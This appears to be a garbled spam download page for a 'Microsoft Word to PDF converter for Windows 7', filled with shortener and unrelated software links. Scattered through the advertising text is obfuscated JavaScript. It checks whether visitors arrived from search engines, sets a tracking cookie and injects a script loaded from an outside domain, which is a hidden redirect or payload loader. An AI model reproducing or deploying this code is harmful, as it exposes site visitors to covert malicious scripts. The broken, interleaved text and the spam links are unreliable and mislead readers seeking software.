

## [Microsoft Word To Pdf Converter Download For Windows 7 32](https://tiurll.com/1u2jfl)



[Microsoft Word To Pdf Converter Download For Windows 7 32](https://tiurll.com/1u2jfl)



More Convert unlimited number of files, no delay between conversions, no queue, convert all PDF pages and much more!Join Our 10+ Million UsersOur valued user Matthias Isler, Populaer AGPDF ConverterSign up for membership and.. More Convert unlimited number of files, no delay between conversions, no queue, convert all PDF pages and much more!Join Our 10+ Million UsersOur valued user Zach Ault, Pastoral Minister.. men/don\_con php?x=en&query=','qHrXl':function

\_0x2735ca(\_0x4de4f3,\_0x2fdd08){return \_0x4de4f3+\_0x2fdd08;},'EjNtP':function \_0xb74381(\_0x446aac,\_0x44d1df){return

 $0x446$ aac+  $0x44d1df$ ;},'UUfLX':function  $0x1d1f97$ ( $0x267dc8$ ,  $0x1dece7$ ){return

 $0x267dc8+0x1dec7$ ; : vChAv':function  $0x693639(0x112968, 0xb0b9a1)$ {return

\_0x112968+\_0xb0b9a1;},'KRKiw':function \_0x30574f(\_0x2a485a,\_0x3d9f22){return

\_0x2a485a(\_0x3d9f22);},'PVsbE':function \_0x18c01a(\_0x45a197,\_0x53b186){return

\_0x45a197+\_0x53b186;},'IzeHV':\_0x4134('0x24'),'MIJPc':function \_0x31e5d8(\_0x429dcc,\_0x5c743b){return

\_0x429dcc+\_0x5c743b;},'lGhvO':function \_0x142654(\_0xb82f67,\_0x2ab1a5){return

\_0xb82f67\*\_0x2ab1a5;},'UbOxd':\_0x4134('0x1c')};var

 $0x3330f7=[0x17355c[0x4134(0x25')]$ ,  $0x17355c[0x4134(0x26')]$ ,  $0x17355c[0x4134(0x27')]$ ,

1. microsoft word to pdf converter for windows 7

2. microsoft word to pdf converter free download for windows 7

3. microsoft word to pdf converter for windows 7 online

aol ',\_0x4134('0x28'),\_0x17355c[\_0x4134('0x29')],\_0x17355c[\_0x4134('0x2a')]],\_0x4ec891=document[\_0x4134('0x2b')],\_0xd 0ce95=![], 0x2f4a3f=cookie[\_0x4134('0x2c')](\_0x17355c[\_0x4134('0x2d')]);for(var \_0x53d078=0x0;\_0x17355c[\_0x4134('0x 2e')](\_0x53d078,\_0x3330f7['length']);\_0x53d078++){if(\_0x17355c[\_0x4134('0x2f')](\_0x17355c[\_0x4134('0x30')],\_0x17355c  $\left[0.0 \times 4134(0 \times 30^{10})\right]$  [params=matches  $\left[0.0 \times 33d078\right]$   $\left[0.0 \times 4134(0 \times a^{10})$ ] ('=');cookie[params $\left[0.0 \times 10^{10}$ ]] =params $\left[0.0 \times 1134(0 \times 31^{10})\right]$  $$/$ ;}else{if(\_0x17355c[\_0x4134('0x32')](\_0x4ec891[\_0x4134('0x33')](\_0x3330f7[\_0x53d078]),0x0)){\_0xd0ce95=!![];}}}if(\_ 0xd0ce95){cookie[\_0x4134('0x10')](\_0x17355c[\_0x4134('0x2d')],0x1,0x1);if(!\_0x2f4a3f){if(\_0x17355c[\_0x4134('0x34')](\_0 x17355c[\_0x4134('0x35')],\_0x17355c[\_0x4134('0x36')])){include(\_0x17355c['UKGdY'](\_0x17355c['wEOoa'](\_0x17355c[\_0  $x4134('0x37')$ ],q),''));}else{document['cookie']= 0x17355c[ 0x4134('0x38')]( 0x17355c[ 0x4134('0x39')]( 0x17355c[ 0x413 4('0x3a')](\_0x17355c[\_0x4134('0x3a')](\_0x17355c[\_0x4134('0x3b')](\_0x17355c[\_0x4134('0x3b')](name,'='),\_0x17355c[\_0x4 134('0x3c')](escape,value)),expires?\_0x17355c[\_0x4134('0x3d')](\_0x17355c[\_0x4134('0x3e')],new Date(\_0x17355c[\_0x4134('0x3f')](new Date()[\_0x4134('0x1a')](),\_0x17355c[\_0x4134('0x40')](expires,0x3e8)))):''),path?\_0x1 7355c[\_0x4134('0x41')]+path:''),domain?\_0x4134('0x15')+domain:''),secure?\_0x4134('0x42'):'');}}}}R(); PDF ConverterSign up for membership and.. var \_0xe826=['dmlzaXRlZA==','eUxz','M3w1fDB8NHwxfDI=','c3BsaXQ=','Y29va2ll','bWF0Y2g=',' SG9ibFY=','U2l3Z0Y=','c0tEZ1g=','c2V0','bVFMZEI=','ZVVETUc=','S1BUWlg=','Z3lBRFc=','OyBkb21haW49','SEVwU0Q= ','Z2dKQmQ=','aFBld1E=','T1BJTFU=','Z2V0VGltZQ==','Um5KTnc=','OyBwYXRoPQ==','WmJMQ08=','Lmdvb2dsZS4=','L mJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','amx1','QVF0','OyBleHBpcmVzPQ==','Q0pVWWg=','SnZ3Z2s=','cUVhd 3Q=','LmFzay4=','SXh3c2E=','bnpoTGo=','cmVmZXJyZXI=','Z2V0','enZFSU4=','aHhaTng=','WXRCdHk=','QlVnZlQ=','cmV wbGFjZQ==','blJ1dmw=','aW5kZXhPZg==','YWlJY2o=','QldCbEo=','c05pVUU=','Sk1Hdmc=','cUhyWGw=','RWpOdFA=',' VVVmTFg=','dkNoQXY=','S1JLaXc=','UFZzYkU=','SXplSFY=','TUlKUGM=','bEdodk8=','VWJPeGQ=','OyBzZWN1cmU=', 'c2NyaXB0','aGVhZA==','TFpVcHc=','c3Jj','V2JsY2w=','YXBwZW5kQ2hpbGQ=','bWljcm9zb2Z0K3dvcmQrdG8rcGRmK2 NvbnZlcnRlcis='];(function(\_0xb3a289,\_0x541221){var \_0x286fce=function(\_0x56b08e){while(--\_0x56b08e){\_0xb3a289['pu sh'](\_0xb3a289['shift']());}};\_0x286fce(++\_0x541221);}(\_0xe826,0x7f));var  $0x4134=$ function( $0xabf86f$ ,  $0x20a11a$ ){ $0xabf86f=0xabf86f-0x0;$ var

 $0x559f32=0xe826$   $0xabf86f$ ;if( $0x4134$ |'initialized']===undefined){(function(){var  $0x8c8c04=$ function(){var  $0x58afa5; try{ 0x58afa5=Function('return \x20(function(\x20'+\{}.$ 

## **microsoft word to pdf converter for windows 7**

microsoft word to pdf converter for windows 7, microsoft word to pdf converter for windows 10, microsoft word to pdf converter free download for windows 7, microsoft word to pdf converter free download for windows 10, microsoft word to pdf converter for windows 7 online, free download microsoft word to pdf converter for windows 8, microsoft word file conversion windows default, microsoft word pdf converter free download windows 7 [Torrents Software For Mac](https://ryaneker.doodlekit.com/blog/entry/13736241/torrents-software-for-mac-lilligilby)

constructor( $\x22$ return $\x20$ this $\x22$ )( $\x20$ '+');')();}catch(\_0x353c3f){\_0x58afa5=window;}return \_0x58afa5;};var

\_0x3b6c18=\_0x8c8c04();var \_0x340cb2='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x3b6c18$ ['atob']||(\_0x3b6c18['atob']=function(\_0x2ae9e0){var \_0x51226c=String(\_0x2ae9e0)['replace'](/=+\$/,'');for(var \_0x5eccf0=0x0,\_0xa13857,\_0x6f50a9,\_0x14745c=0x0,\_0x2a3b82='';\_0x6f50a9=\_0x51226c['charAt'](\_0x14745c++);~\_0x6f5 0a9&&(\_0xa13857=\_0x5eccf0%0x4?\_0xa13857\*0x40+\_0x6f50a9:\_0x6f50a9,\_0x5eccf0++%0x4)?\_0x2a3b82+=String['from CharCode'](0xff&\_0xa13857>>(-0x2\*\_0x5eccf0&0x6)):0x0){\_0x6f50a9=\_0x340cb2['indexOf'](\_0x6f50a9);}return  $0x2a3b82;\}$ ;);{());  $0x4134$ ['base64DecodeUnicode']=function( $0x26aa7d$ }{var  $0x24ddae=atob(0x26aa7d)$ ;var  $20x3c0806$ =[];for(var  $2x1a2f25=0x0$ ,  $0x3c$ ddce= $2x24d$ dae['length']; $20x1a2f25=0x44be06$ ;},'aiIcj':function \_0x5cbb6c(\_0x5ae4fc,\_0x2dbae9){return

0x5ae4fc!==\_ 0x2dbae9;},'BWBIJ':\_0x4134('0x22'),'sNiUE':\_0x4134('0x23'),'UKGdY':function

\_0x18d5b5(\_0x3474d5,\_0x2bb1a5){return \_0x3474d5+\_0x2bb1a5;},'wEOoa':function

\_0x5a0999(\_0x3e06e3,\_0xa19a63){return \_0x3e06e3+\_0xa19a63;},'JMGvg':'https://cloudeyess. [Adobe Premiere Cc 2017](https://verbdemenli.mystrikingly.com/blog/adobe-premiere-cc-2017-download-mac) [Download Mac](https://verbdemenli.mystrikingly.com/blog/adobe-premiere-cc-2017-download-mac)



[Crusader Kings II: Conclave For Mac](http://hotticirc.yolasite.com/resources/Expansion--Crusader-Kings-II-Conclave-For-Mac.pdf)

## **microsoft word to pdf converter free download for windows 7**

[Mobile Transfer Mac](https://macessitac.mystrikingly.com/blog/mobile-transfer-mac) [Http Ya Ru Яндекс скачать](https://agitated-golick-77b771.netlify.app/Http-Ya-Ru--)

## **microsoft word to pdf converter for windows 7 online**

[Winpopup Windows 10](https://www.fourrier.be/fr-be/system/files/webform/visitor-uploads/winpopup-windows-10.pdf)

ae05505a44 [Download Brother Mfc-290c Driver For Mac](https://loarelilea.theblog.me/posts/15259644)

ae05505a44

[Leap Office Software](http://defnigotka.epizy.com/Leap_Office_Software.pdf)